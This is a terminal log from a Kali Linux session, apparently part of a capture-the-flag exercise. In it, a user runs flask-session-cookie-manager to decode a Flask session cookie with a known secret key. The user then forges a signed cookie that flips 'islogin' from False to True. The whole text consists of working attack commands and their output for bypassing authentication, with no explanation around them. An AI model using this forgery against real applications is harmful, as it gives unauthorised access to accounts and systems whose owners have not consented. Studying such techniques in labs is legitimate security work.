 ┌──(bamboo㉿kali)-[~/flask-session-cookie-manager-master]
└─$ python flask_session_cookie_manager3.py decode -s "o2takuXX_donot_like_ntr" -c
"eyJpc2xvZ2luIjpmYWxzZX0.ZIQWEw.Ym12DU18w-DqMwu6aUkiOl36U38"
{'islogin': False}
┌──(bamboo㉿kali)-[~/flask-session-cookie-manager-master]
└─$ python flask_session_cookie_manager3.py encode -s "o2takuXX_donot_like_ntr" -t
"{'islogin': True}"
eyJpc2xvZ2luIjp0cnVlfQ.ZIQZiQ.dcWvoUa9FO92Jdym53c9hHkeP2Q
┌──(bamboo㉿kali)-[~/flask-session-cookie-manager-master]
└─$